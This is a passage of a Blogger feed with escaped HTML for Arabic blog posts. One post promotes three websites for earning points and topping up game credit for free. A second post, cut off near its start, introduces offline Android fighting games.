style=\"font-size: large; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/s640\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 3 مواقع شحن الألعاب مجانا\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/w640-h428\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg\" title=\"أفضل 3 مواقع شحن الألعاب مجانا\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل مواقع شحن الألعاب مجانا\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع SEAGM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أشهر مواقع شحن الألعاب، يوفر العديد من العروض والباقات الخاصة بشحن ألعاب الاندرويد مجانا، إضافة لتوفير لعدد من بطاقات الشحن مجانا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات متجر SEAGM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم المتجر العديد من المميزات منها:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير عدة طرق لشحن الألعاب، من بطاقات جوجل بلاي، بطاقات الأيتونز الخاصة بـ أبل ستور، بطاقات رايزر، بطاقات غارينا.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيقدم أسعار منخفضة مقارنة ببقية المواقع المشابهة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eموقع موثوق للاستعمال.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكن استخدامه والتسجيل فيه من الدول العربية رغم كونه لا يدعم اللغة العربية.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 11pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطريقة\u0026nbsp; استعمال التطبيق لشحن الألعاب\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيوفر التطبيق طرق مختلفة لشحن الألعاب تتمثل في:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالدفع باستعمال البايبال او ويب موني.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالدفع عن طريق اللعب والربح بالتسجيل في الموقع كبائع، ثم قم ببيع بالبطاقات للزبائن أو شحن سيريال للبرامج.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط متجر \u003C\/span\u003E\u003Ca href=\"https:\/\/www.seagm.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESEAGM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع pointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهو موقع مشهور للغاية لتحقيق الربح من الانترنت وشحن الالعاب على جميع المنصات من بلاي ستيشن، نينتندو شوب، واكس بوكس ماين كرافت، إضافة إلى سوق أمازون لتتمكن من شحن حساب أمازون وشراء الألعاب من المتجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات الموقع pointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم الموقع العديد من الميزات بأقسامه المتنوعة هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من الكوبونات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن ربح النقاط من استخدام الكوبونات التي يروج لها الموقع على صفحة الفايسبوك الخاصة به وإدخالها في تبويب Use Coupons.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من مشاهدة الفيديوهات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك تحقيق نقاط بمشاهدة فيديوهات معروضة، علما أن هذه الخاصية لا تدعم كل الدول العربية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من الاستطلاعات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتجد في الموقع المئات من استطلاعات الرأي والاستبيانات لأشخاص وشركات، يمكنك تحقيق عدد كبير من النقاط بمجرد الاجابة عليها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من دعوة الأصدقاء\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eباستعمال تبويب Referral links يمكنك الحصول على 10% من النقاط بمجرد دعوة أصدقائك، وكلما حقق أصدقائك أرباحا ستحقق أنت بدورك الأرباح بنسبة 10%.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من تحميل الألعاب\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل بعض الألعاب المجانية ولعبها للوصول لمستوى معين من اللعبة، ستتمكن من الحصول على مجموع نقاط حسب المستوى المطلوب.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكيف يعمل موقع \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Epointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eللاستفادة من خدمات الموقع عليك التسجيل بإيميل حقيقي مع اختيار كلمة السر لأنه سيتم إرسال رسالة تاكيد الحساب إليه، ستحتاجه أيضا عند سحب الأموال.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد انشاء الحساب يمكنك الاستفادة من خدمات الموقع وأقسامه المتنوعة، كما قلنا في تعريف الموقع أنه مختص في تحقيق الربح من الانترنت إذ يمكنك تجميع 3000 نقطة وتحويلها إلى 20 دولار، مع إمكانية سحب المبلغ باستخدام البايبال أو شحن لعبة أون لاين و شراء الألعاب من المتاجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;رابط موقع \u003C\/span\u003E\u003Ca href=\"https:\/\/pointsprizes.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epointsprizes\u003C\/span\u003E\u003Cspan style=\"color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع oonoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع خاص بشحن الألعاب المدفوعة، لكن يزفر خاصية ربح الجواهر المجانية لشحن الألعاب، بتسجيل حساب جديد إيميل حقيقي وكلمة مرور، لتيم إرسال رسالة للايميل تقوم فيها بتأكيد الحساب.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد التحديث الأخير على الموقع تم إضافة العديد من الخصائص والميزات الجديدة التي تتيح فرصة أكبر للحصول على نقاط مجانية مثل الإضافات التالية:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Ecoupons\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eplay-and-earn\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Egold-points\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع لا يختص في شحن لعبة الفري فاير او بابجي فقط، بل يمكن شحن أي لعبة استراتيجية من الألعاب المنتشرة حاليا بين اللاعبين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع \u003C\/span\u003E\u003Ca href=\"https:\/\/oonoo.website\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoonoo\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2000639136260006360\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-3-Free-Games-Shipping-Sites.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2000639136260006360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2000639136260006360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-3-Free-Games-Shipping-Sites.html","title":"أفضل 3 مواقع شحن الألعاب مجانا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/s72-w640-h428-c\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-228017728107661913"},"published":{"$t":"2022-01-10T21:45:00.005-08:00"},"updated":{"$t":"2022-05-04T08:19:24.010-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل 6 ألعاب قتالية للاندرويد بدون انترنت"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل 5 العاب حرب وقتال بدون انترنت,افضل العاب حرب للاندرويد بدون نت,العاب بدون نت,افضل 5 العاب حرب للاندرويد بدون نت,افضل العاب حرب للاندرويد,افضل العاب الاندرويد,العاب اندرويد,افضل العاب اندرويد بدون نت,العاب اندرويد جديدة,افضل العاب اندرويد,افضل العاب حرب للاندرويد بجرافيك عالي اوفلاين,العاب اندرويد بدون انترنت,العاب حرب بدون انترنت,العاب اندرويد بدون نت\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-weight: 700; text-align: center; white-space: pre-wrap;\"\u003Eأفضل 6 ألعاب قتالية للاندرويد بدون انترنت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eنقدم إليك في هذا المقال تشكيلة رائعة لأفضل 6 \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/Top-5-offline-games.html\" target=\"_blank\"\u003Eألعاب قتالية للاندرويد بدون انترنت\u003C\/a\u003E، إن كنت من عشاق الألعاب الحربية وسئمت من الألعاب التي تحتاج إلى إنترنت فلا تبحث كثيرا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 6 ألعاب قتالية للاندرويد بدون انترنت\" 